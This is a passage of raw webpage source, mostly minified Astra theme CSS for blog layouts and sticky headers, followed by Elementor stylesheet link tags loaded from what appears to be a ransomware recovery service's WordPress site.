.ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#0d70b7;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:#0d70b7;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:20px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:20px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:20px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:20px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#0d70b7;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0d70b7;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#0d70b7;border-color:#0d70b7;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}#ast-fixed-header .main-header-bar .site-title a,#ast-fixed-header .main-header-bar .site-title a:focus,#ast-fixed-header .main-header-bar .site-title a:hover,#ast-fixed-header .main-header-bar .site-title a:visited,.main-header-bar.ast-sticky-active .site-title a,.main-header-bar.ast-sticky-active .site-title a:focus,.main-header-bar.ast-sticky-active .site-title a:hover,.main-header-bar.ast-sticky-active .site-title a:visited{color:#222;}#ast-fixed-header .main-header-bar .site-description,.main-header-bar.ast-sticky-active .site-description{color:#333333;}.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link{color:#0d70b7;}.ast-sticky-active .main-header-menu,.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.ast-sticky-active .ast-masthead-custom-menu-items,.ast-sticky-active .ast-masthead-custom-menu-items a,.main-header-bar.ast-sticky-active,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items a{color:#333333;}.ast-sticky-active .main-header-menu .menu-link:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link{color:#0d70b7;}.ast-sticky-active .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle{color:#0d70b7;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:200px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:160px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#333333;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a:hover{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-title,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h1,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h1,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h2,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h2,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h3,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h3,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h4,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h4,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h5,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h5,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h6,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h6{color:#b12217;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-38.css?ver=1766523326' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
